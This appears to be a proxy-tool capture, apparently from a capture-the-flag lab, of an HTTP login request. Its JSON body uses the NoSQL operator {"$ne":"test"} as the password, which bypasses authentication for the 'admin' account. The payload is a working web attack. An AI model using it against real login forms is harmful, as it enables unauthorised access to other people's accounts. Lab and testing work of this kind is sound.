 Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.139:5000/login
8 Content-Type: application/json
9 Content-Length: 44
10 Origin: http://10.10.11.139:5000
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 {"user": "admin", "password":{"$ne":"test"}}